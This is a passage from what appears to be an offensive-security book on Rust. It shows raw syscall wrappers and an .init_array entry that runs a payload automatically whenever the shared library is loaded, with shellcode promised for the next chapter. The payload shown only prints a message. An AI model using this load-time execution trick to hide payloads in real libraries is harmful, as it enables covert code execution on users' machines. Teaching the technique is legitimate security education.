 const SYS_EXECVE: u64 = 59;
unsafe fn syscall0(scnum: u64) -> u64 {
    let ret: u64;
    asm!(
        "syscall",
        in("rax") scnum,
        out("rcx") _,
        out("r11") _,
        lateout("rax") ret,
        options(nostack),
    );
    ret
}
// ...
Not sure what does it mean? Don't worry, we will learn more about this exotic stuff in the
next chapter when crafting shellcodes.
Then comes the little trick. In order to work, the exploit needs to execute a function when
the library is loaded (with dlopen , for example).
For that, we are going to put a pointer to the function we want to execute in the .init_array
section.
When the library is loaded by any program, the rust_init function will be called and the
actual payload executed.
#[link_section = ".init_array"]
pub static INIT: unsafe extern "C" fn() = rust_init;
// out actual payload
#[no_mangle]
pub unsafe extern "C" fn rust_init() {
    let message = "[+] Hello from Rust payload\n";
    syscall3(
        SYS_WRITE,
        STDOUT,
        message.as_ptr() as u64,
        message.len() as u64,
    );
187